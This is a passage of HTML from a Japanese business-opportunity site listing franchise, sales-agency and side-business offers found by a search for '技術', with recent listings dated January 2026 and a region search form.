             >
            <span class="ckboxGrayParts">地域密着</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="24" 
             >
            <span class="ckboxGrayParts">社会貢献</span>
          </label>
                            </div>

      </dd>

      <dd>
        <a href="javascript:void(0)" class="selectBtn js-seach-detail-condition">複数条件で再検索</a>
      </dd>
    </form>



    <dt class="bk_gray"><p>説明会・セミナー<span>Seminar</span></p></dt>
    <dd class="seminar">

    <form method="get" class="formStd seminarForm" action="/seminar">
        <ul class="first">

            <li>
                <p class="squareIcon">開催日程</p>
                <div class="seminarDatepicker topDatepicker"></div>
                <input type="hidden" name="date" value="" id="seminarDate">
            </li>

            <li class="all"><a href="/seminar">説明会・セミナー一覧を見る</a></li>
        </ul>

    </form>

</dd>

  </dl>



  <ul class="sideBannerArea">
  <li><a href="//www.bgent.net/about"><img loading="lazy" src="//www.bgent.net/image/common/banner_about.png" alt="ビジェント bgent とは？" class="forAbout"></a></li>
  <li><a href="//www.bgent.net/contact/user"><img loading="lazy" src="//www.bgent.net/image/common/banner_contact.png" alt="お問い合わせはこちら" class="forContact"></a></li>
  <!-- <li>
    <p class="cap">一緒にビジェントで働きませんか？</p>
    <a href="https://www.clown.co.jp/recruit/carrier_bgent/" target="_blank"><img loading="lazy" src="//www.bgent.net/image/common/recruit_sales.jpg" alt="キャリア採用情報" class="forRecruit"></a>
  </li> -->
  <li><a href="//www.bgent.net/lp/enterprise"><img loading="lazy" src="//www.bgent.net/image/lp/lpBanner.png" alt="掲載をご希望の企業様へ" class="forLp"></a></li>
  <li><a href="https://bengoshihoken-mikata.net/" target="_blank" class="forMikata_300x300"><img loading="lazy" src="//www.bgent.net/image/mikata/forMikata_300x300.jpg" alt="ビジェント会員様向け新サポート開始のお知らせ 弁護士保険ミカタ"></a><p class="mikataTxt">ご近所、相続、ネットトラブル…その悩み、費用を気にせず専門家へ。<br><a href="https://bengoshihoken-mikata.net/" target="_blank">詳細はこちら</a></p></li>
</ul>

  <ul class="bannerArea">
    <li>

      <!-- 201810_agpc_list1 -->
      <!-- <ins class="adsbygoogle"
      style="display:inline-block;width:300px;height:250px"
      data-ad-client="ca-pub-6185823197147614"
      data-ad-slot="7237738995"></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> -->

    </li>
  </ul>



</div><!--END left-->

    <div id="search">
      <div class="mainTitle">

                <h1>
          <span class="catName">技術</span>
          <span class="endTxt">の代理店募集・業務委託・副業一覧</span>
        </h1>
        

        <div class="titleSearch">
          <form name="search" action="//www.bgent.net/search/keyword/parse" method="GET">
<input type="text" placeholder="例）通信、電力、ラーメン" class="keyword" name="q">
<input type="submit"  value="" class="submit">
</form>        </div>

      </div>

            
      
      <div class="listCtrl">
        <div class="mainList_caution " data-all_matching_manuscript_ids="[3295,1697,2354,3489,3416,3696,3672,2078,3579,2188,3650,3635,3524,3488,3211,3659,1991,3591,3162,3547,2551,3599,3683,3592,1718,3090,3511,1695,3647,3070,2815,2703,3564,3658]">

  <a href="javascript:void(0)" class="addList js-add-wishlist">請求リストに追加</a>
  <a href="javascript:void(0)" class="requestList js-request-wishlist">まとめて資料請求</a>

  <label class="">
    <input type="checkbox" name="ckbox" class="ckbox js-all-check" value="">
    <span class="ckboxParts"><span>&nbsp;</span></span>
    全てチェック
  </label>
  <a href="javascript:void(0)" class="desc" data-featherlight="#modal_checkboxInfo">？</a>

</div>
        <div class="right">

    <span class="dispNum">（検索結果：34 件）</span>
  
              <span>並び替え：</span>
  <select class="js-order">
          <option value="newest" selected>新着順</option>
      <option value="ranking">人気順</option>
      </select>
  </div>
      </div>


            <section>
        <ul class="mainList clearfix">

                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="3295">
              <span class="ckboxParts"><span>買取専門「いくらや」</span></span>
            </label>

            <a class="wrap" href="/view/3295">
              <h2 class="title">買取専門「いくらや」</h2>

              <div class="newWrap">
                                    <span class="update">更新</span>
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3295/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3295/franchise_main_330x220.png' width='330' height='220' alt='買取専門「いくらや」' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                              </ul>

              <p class="cat">小売・流通・卸売</p>
              <p class="area">全国募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>在庫リスクなし</li>
                                    <li>空き時間で稼ぐ</li>
                                    <li>週末起業</li>
                                    <li>趣味を仕事にする</li>
                                  </ul>
              </div>
                              <p class="catch">【1次募集の今がチャンス】買取専門のいくらやがフランチャイズ加盟店の募集を開始！！</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="1697">
              <span class="ckboxParts"><span>教育ICT「システムAssist」</span></span>
            </label>

            <a class="wrap" href="/view/1697">
              <h2 class="title">教育ICT「システムAssist」</h2>

              <div class="newWrap">
                                    <span class="update">更新</span>
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/1697/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/1697/franchise_main_330x220.png' width='330' height='220' alt='教育ICT「システムAssist」' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                              </ul>

              <p class="cat">生活・教育</p>
              <p class="area">全国募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>1人で開業・個人事業</li>
                                    <li>自宅開業</li>
                                    <li>無店舗で開業</li>
                                    <li>職歴・経験を生かす</li>
                                  </ul>
              </div>
                              <p class="catch">低資金開業には訳があります。ご納得いただける開業プランをご案内します。</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="2354">
              <span class="ckboxParts"><span>あまどい屋</span></span>
            </label>

            <a class="wrap" href="/view/2354">
              <h2 class="title">あまどい屋</h2>

              <div class="newWrap">
                                    <span class="update">更新</span>
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2354/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2354/franchise_main_330x220.png' width='330' height='220' alt='あまどい屋' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                <li class="fk">副業</li>
                                              </ul>

              <p class="cat">不動産・修理（リペア）</p>
              <p class="area">地域限定募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>副業からスタート</li>
                                    <li>初期費用0円</li>
                                    <li>1人で開業・個人事業</li>
                                    <li>自宅開業</li>
                                  </ul>
              </div>
                              <p class="catch">法人様対象外【初期費用98万円】副業・未経験・自宅開業OK損害保険適用・雨どい修理ビジネス</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="3489">
              <span class="ckboxParts"><span>アイサポ</span></span>
            </label>

            <a class="wrap" href="/view/3489">
              <h2 class="title">アイサポ</h2>

              <div class="newWrap">
                                    <span class="update">更新</span>
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3489/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3489/franchise_main_330x220.jpg' width='330' height='220' alt='アイサポ' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                <li class="fk">副業</li>
                                              </ul>

              <p class="cat">小売・流通・卸売</p>
              <p class="area">全国募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>副業からスタート</li>
                                    <li>1人で開業・個人事業</li>
                                    <li>自宅開業</li>
                                    <li>無店舗で開業</li>
                                  </ul>
              </div>
                              <p class="catch">既存店舗の空きスペースを活用！アイサポサービスの加盟店様募集</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="3416">
              <span class="ckboxParts"><span>Noah</span></span>
            </label>

            <a class="wrap" href="/view/3416">
              <h2 class="title">Noah</h2>

              <div class="newWrap">
                                    <span class="new">新着</span>
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3416/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3416/franchise_main_330x220.png' width='330' height='220' alt='Noah' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                <li class="fk">副業</li>
                                              </ul>

              <p class="cat">小売・流通・卸売</p>
              <p class="area">全国募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>副業からスタート</li>
                                    <li>初期費用0円</li>
                                    <li>1人で開業・個人事業</li>
                                    <li>自宅開業</li>
                                  </ul>
              </div>
                              <p class="catch">業界 No.1の開業数 オーダーメイドスーツ「Noah」フランチャイズ加盟店募集</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="3696">
              <span class="ckboxParts"><span>はじめての卓球</span></span>
            </label>

            <a class="wrap" href="/view/3696">
              <h2 class="title">はじめての卓球</h2>

              <div class="newWrap">
                                    <span class="new">新着</span>
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3696/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3696/franchise_main_330x220.png' width='330' height='220' alt='はじめての卓球' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                <li class="fk">副業</li>
                                              </ul>

              <p class="cat">美容・健康</p>
              <p class="area">全国募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>副業からスタート</li>
                                    <li>空き時間で稼ぐ</li>
                                    <li>週末起業</li>
                                    <li>趣味を仕事にする</li>
                                  </ul>
              </div>
                              <p class="catch">【初心者特化×省スペース30坪！1,000万人超の潜在層】「はじめての卓球」FC募集</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="3672">
              <span class="ckboxParts"><span>高級とんかつ専門店「とんかつ慶」</span></span>
            </label>

            <a class="wrap" href="/view/3672">
              <h2 class="title">高級とんかつ専門店「とんかつ慶」</h2>

              <div class="newWrap">
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3672/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3672/franchise_main_330x220.png' width='330' height='220' alt='高級とんかつ専門店「とんかつ慶」' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                              </ul>

              <p class="cat">飲食・娯楽</p>
              <p class="area">全国募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>自宅開業</li>
                                    <li>無店舗で開業</li>
                                    <li>趣味を仕事にする</li>
                                    <li>職歴・経験を生かす</li>
                                  </ul>
              </div>
                              <p class="catch">小商圏でも高単価・高収益を狙える新業態！都市型高級とんかつで差別化、成功を共に掴む</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="2078">
              <span class="ckboxParts"><span>すらら塾</span></span>
            </label>

            <a class="wrap" href="/view/2078">
              <h2 class="title">すらら塾</h2>

              <div class="newWrap">
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2078/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2078/franchise_main_330x220.png' width='330' height='220' alt='すらら塾' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                <li class="fk">副業</li>
                                              </ul>

              <p class="cat">生活・教育</p>
              <p class="area">全国募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>副業からスタート</li>
                                    <li>1人で開業・個人事業</li>
                                    <li>自宅開業</li>
                                    <li>無店舗で開業</li>
                                  </ul>
              </div>
                              <p class="catch">フランチャイズに加盟せず加盟金・ロイヤリティ0円で塾開業！開業前後のサポート体制も充実！</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="3579">
              <span class="ckboxParts"><span>ソフトバンク法人向け携帯 紹介代理店募集</span></span>
            </label>

            <a class="wrap" href="/view/3579">
              <h2 class="title">ソフトバンク法人向け携帯 紹介代理店募集</h2>

              <div class="newWrap">
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3579/s_file1_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3579/s_file1_330x220.jpg' width='330' height='220' alt='TROIS' class='thum'></picture>

              </div>


              <ul class="type">
                                                <li class="ag">代理店</li>
                                                                                                <li class="gi">業務委託</li>
                                                                <li class="fk">副業</li>
                                              </ul>

              <p class="cat">IT・情報通信</p>
              <p class="area">全国募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>副業からスタート</li>
                                    <li>初期費用0円</li>
                                    <li>1人で開業・個人事業</li>
                                    <li>フリーランスで働く</li>
                                  </ul>
              </div>
                              <p class="catch">ご紹介のみでOK！未経験者歓迎！ソフトバンク法人携帯 紹介代理店募集</p>
                          </a>
          </li>
                      <li class="ck_state  ">

            <label>
              <input type="checkbox" name="ckbox" class="ckbox js-manuscript-check" value="2188">
              <span class="ckboxParts"><span>創業54年の安定基盤がある焼肉店「安楽亭」</span></span>
            </label>

            <a class="wrap" href="/view/2188">
              <h2 class="title">創業54年の安定基盤がある焼肉店「安楽亭」</h2>

              <div class="newWrap">
                              </div>

              <div class="img_wrap">
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2188/franchise_main_330x220.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2188/franchise_main_330x220.jpeg' width='330' height='220' alt='創業54年の安定基盤がある焼肉店「安楽亭」' class='thum'></picture>

              </div>


              <ul class="type">
                                                                                <li class="fc">フランチャイズ</li>
                                                                                                              </ul>

              <p class="cat">飲食・娯楽</p>
              <p class="area">地域限定募集</p>

              <div class="pickup">
                <ul class="clearfix">
                                    <li>職歴・経験を生かす</li>
                                    <li>定年がない働き方</li>
                                    <li>40歳から独立</li>
                                    <li>独立支援あり</li>
                                  </ul>
              </div>
                              <p class="catch">【低リスク制度】長くしっかり稼ぐ！多くの方が独立・成功できている理由を公開。</p>
                          </a>
          </li>
          
        </ul>
      </section>
            
      
      
      

      <div class="listCtrl">
        <div class="mainList_caution " data-all_matching_manuscript_ids="[3295,1697,2354,3489,3416,3696,3672,2078,3579,2188,3650,3635,3524,3488,3211,3659,1991,3591,3162,3547,2551,3599,3683,3592,1718,3090,3511,1695,3647,3070,2815,2703,3564,3658]">

  <a href="javascript:void(0)" class="addList js-add-wishlist">請求リストに追加</a>
  <a href="javascript:void(0)" class="requestList js-request-wishlist">まとめて資料請求</a>

  <label class="">
    <input type="checkbox" name="ckbox" class="ckbox js-all-check" value="">
    <span class="ckboxParts"><span>&nbsp;</span></span>
    全てチェック
  </label>
  <a href="javascript:void(0)" class="desc" data-featherlight="#modal_checkboxInfo">？</a>

</div>
        <div class="right">

    <span class="dispNum">（検索結果：34 件）</span>
  
              <span>並び替え：</span>
  <select class="js-order">
          <option value="newest" selected>新着順</option>
      <option value="ranking">人気順</option>
      </select>
  </div>
      </div>

        
  <ul class="pager clearfix">
    
            <li class="here">
      1
        </li>
            <li>
      <a href="/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93&page=2">
        2
      </a>
        </li>
            <li>
      <a href="/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93&page=3">
        3
      </a>
        </li>
            <li>
      <a href="/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93&page=4">
        4
      </a>
        </li>
    
        <li>
      <a href="/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93&page=2">
        <img loading="lazy" src="//www.bgent.net/image/list/pager_right_w.png" alt="pager_right">
      </a>
    </li>
    <li>
      <a href="/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93&page=4">
        <img loading="lazy" src="//www.bgent.net/image/list/pager_double_right_w.png" alt="pager_double_right">
      </a>
    </li>
      </ul>


            <section>

  <div class="history clearfix">
    <div class="title clearfix">
      <p>閲覧履歴から ゲストさん! へのオススメ</p>
          </div>

              <div class="historySlideSearch">
      
                  <div>
            <a href="//www.bgent.net/view/2352">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2352/s_file1_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2352/s_file1_141x94.jpg' width='141' height='94' alt='USEN PAY'></picture>

              </span>
              【業務用キャッシュレス決済サービス】紹介のみ
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/2414">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/2414/s_file1_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/2414/s_file1_141x94.JPG' width='141' height='94' alt='地域創生でんき'></picture>

              </span>
              高インセンティブ！高アポイント！「地域創生でんき」
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/1991">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/1991/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/1991/franchise_main_141x94.jpg' width='141' height='94' alt='本格的リペア革・アルミ・木工修理等「ワールドリペア」'></picture>

              </span>
              本格的リペア革・アルミ・木工修理等「ワールドリペア」
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/3680">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3680/s_file1_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3680/s_file1_141x94.png' width='141' height='94' alt='太陽光ビジネス'></picture>

              </span>
              「煩雑な申請」は全て本部代行！ 副業から始められる
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/3595">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3595/s_file1_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3595/s_file1_141x94.png' width='141' height='94' alt='パルパワー'></picture>

              </span>
              強力PR！７月から開始の新しい電気【パルパワー】
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/3222">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3222/s_file1_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3222/s_file1_141x94.png' width='141' height='94' alt='太陽光発電システム用地開拓'></picture>

              </span>
              太陽光発電用地開拓の代理店／業務委託／副業募集
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/3000">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3000/franchise_main_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3000/franchise_main_141x94.jpg' width='141' height='94' alt='ピザハット'></picture>

              </span>
              ピザハット
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/3661">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3661/s_file1_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3661/s_file1_141x94.png' width='141' height='94' alt='蓄電池＋太陽光の専門店'></picture>

              </span>
              未経験から月収100万円超も可能！利益100％還元
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/3652">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3652/s_file1_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3652/s_file1_141x94.png' width='141' height='94' alt='輸出物販'></picture>

              </span>
              世界に向けてビジネスを展開【輸出物販】
            </a>
          </div>
                  <div>
            <a href="//www.bgent.net/view/3329">
              <span>
                <picture><source type='image/webp' srcset='//www.bgent.net/image/commodities/3329/s_file1_141x94.webp'><img loading='lazy' src='//www.bgent.net/image/commodities/3329/s_file1_141x94.jpg' width='141' height='94' alt='知床羅臼の海洋深層水「エフィールウォーター」'></picture>

              </span>
              選ばれる海洋深層水サーバー「エフィールウォーター」
            </a>
          </div>
              </div>

  </div>

</section>
      <section>
  <div class="newItem">
    <div class="title clearfix">
      <p>今週の新着情報</p>
    </div>

    <ul class="list">
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                  </ul>

        <a href="//www.bgent.net/view/3002">焼肉屋「肉焼屋」</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                  </ul>

        <a href="//www.bgent.net/view/3605">グリーン・ポケット</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3310">【手数料高額改定】おトクな電気商材の販売代理店募集</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3519">【不動産・工務店様向け】太陽光、オール電化、蓄電池</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                  </ul>

        <a href="//www.bgent.net/view/3241">実店舗特化型 グーグル高評価クチコミ獲得ビジネス</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3239">斬新ストックビジネス【Eコマ代理店募集】</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                  </ul>

        <a href="//www.bgent.net/view/3295">買取専門「いくらや」</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                  </ul>

        <a href="//www.bgent.net/view/1697">教育ICT「システムAssist」</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/2354">あまどい屋</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3154">楽天生命保険の代理店</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3670">軽貨物スポット便『スーパーカーゴ』</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3489">アイサポ</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3544">【超高額インセンティブ】光回線の販売パートナー募集</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3679">ペットタクシー COCOタク</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-16</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3678">【初期費用0円・副業OK】格安SIM一次代理店募集</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3416">Noah</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3414">開業数No.1 |店舗不要｜オーダースーツNoah</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="fc">フランチャイズ</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3696">はじめての卓球</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                  </ul>

        <a href="//www.bgent.net/view/3638">未経験でも充実研修とリスト提供で、急成長市場に参入</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3691">出張買取開業支援</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3697">限定10社のテレマ始動！NURO光販売パートナー</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                  </ul>

        <a href="//www.bgent.net/view/3448">業界最安水準の新電力商材！</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                    <li class="fk">副業</li>
                  </ul>

        <a href="//www.bgent.net/view/3384">【東京・埼玉限定！！】　蓄電池・V2H等の営業</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                  </ul>

        <a href="//www.bgent.net/view/3601">※法人企業様限定※SoftBank商材</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                  </ul>

        <a href="//www.bgent.net/view/2240">通信、レジ、決済、店舗BGMなど取扱商材が豊富</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                  </ul>

        <a href="//www.bgent.net/view/2352">【業務用キャッシュレス決済サービス】紹介のみ</a>

      </li>
            <li class="listContents">
        <span class="date">2026-01-13</span>
        <ul class="icons">
                    <li class="ag">代理店</li>
                    <li class="gi">業務委託</li>
                  </ul>

        <a href="//www.bgent.net/view/3677">格安スマホ「QTモバイル」×光回線「BBIQ」</a>

      </li>
          </ul>
  </div>

</section>

    </div><!--END leftMain-->

  </div><!--contents_area-->
</div><!--END contents-->

<div class="lightbox" id="modal">

  <div class="title clearfix">
    <div class="inner conditionTitle" >条件から検索する</div>
    <div class="inner keywordTitle" style="display: none;">キーワードで検索する</div>
    <button class="btn" id="conditionToggle">キーワードで検索はこちら</button>
  </div>
  

  
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
  <table class = "conditionSearch">

    <tr>
      <th>募集エリア</th>
      <td colspan="3">
        <span class="area1Wrap">
          <select class="region area1" name="head_search_area1">
            <option value="">すべて</option>
                                    <option value="1">全国</option>
                        <option value="56">海外</option>
                                  </select>
        </span>

                <span class="area2Wrap" style="">
          <select class="region area2" name="head_search_area2">
            <option value="">すべて</option>
                                                <option value="2" data-area1="1">北海道・東北</option>
                        <option value="10" data-area1="1">関東</option>
                        <option value="18" data-area1="1">北陸・甲信越</option>
                        <option value="25" data-area1="1">東海</option>
                        <option value="30" data-area1="1">関西</option>
                        <option value="37" data-area1="1">中国・四国</option>
                        <option value="47" data-area1="1">九州・沖縄</option>
                                                                      </select>
        </span>

        <span class="area3Wrap" style="">
          <select class="region area3" name="head_search_area3">
            <option value="">すべて</option>
                                                            <option value="3" data-area2="2">北海道</option>
                        <option value="4" data-area2="2">青森県</option>
                        <option value="5" data-area2="2">岩手県</option>
                        <option value="6" data-area2="2">宮城県</option>
                        <option value="7" data-area2="2">秋田県</option>
                        <option value="8" data-area2="2">山形県</option>
                        <option value="9" data-area2="2">福島県</option>
                                                <option value="11" data-area2="10">東京都</option>
                        <option value="12" data-area2="10">神奈川県</option>
                        <option value="13" data-area2="10">埼玉県</option>
                        <option value="14" data-area2="10">千葉県</option>
                        <option value="15" data-area2="10">茨城県</option>
                        <option value="16" data-area2="10">栃木県</option>
                        <option value="17" data-area2="10">群馬県</option>
                                                <option value="19" data-area2="18">山梨県</option>
                        <option value="20" data-area2="18">新潟県</option>
                        <option value="21" data-area2="18">長野県</option>
                        <option value="22" data-area2="18">富山県</option>
                        <option value="23" data-area2="18">石川県</option>
                        <option value="24" data-area2="18">福井県</option>
                                                <option value="26" data-area2="25">愛知県</option>
                        <option value="27" data-area2="25">岐阜県</option>
                        <option value="28" data-area2="25">静岡県</option>
                        <option value="29" data-area2="25">三重県</option>
                                                <option value="31" data-area2="30">大阪府</option>
